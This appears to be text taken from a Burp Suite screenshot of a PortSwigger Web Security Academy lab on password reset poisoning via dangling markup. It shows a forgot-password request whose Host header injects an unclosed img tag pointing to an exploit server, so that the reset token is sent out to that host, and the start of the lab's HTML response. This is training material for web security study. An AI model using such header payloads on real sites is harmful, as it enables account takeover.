 Send
Cancel
< ▼
> ▼
Target: https://0a81008504b7c063801c08040016004a.web
Request
Pretty Raw Hex
\n
1 POST /forgot-password HTTP/2
2 Host:
0a81008504b7c063801c08040016004a.web-security-academy.net:'><img/src="htt
ps://exploit-0aa4007a04f9c093808707b001380096.exploit-server.net/?p=
3 Cookie: session=X5WmjbxbYtyXYsBpPmSXQ1M7d6U8nGhP; _lab=
46%7cMCwCFHaPesvXmR3ArVsncqBxjBdPW2k1AhR8SdhDm%2fJzl2COkT12u36R9TbEV8IDbV
T8OI4rBoRYIY6PUSaip5cDJoPE4vhvifOFLHHGjXbe4MDU4vXlZd8dF9RMfTndLH33%2bWvKC
ushvgptnJ7ON1hN2zesY45bIfTMf7yMYOLzPXw%3d
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 53
6
7 csrf=4S44XhCAxCmnYEGMaHdItryU8lkE6Ck5&username=carlos
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2923
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Password reset poisoning via dangling markup
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>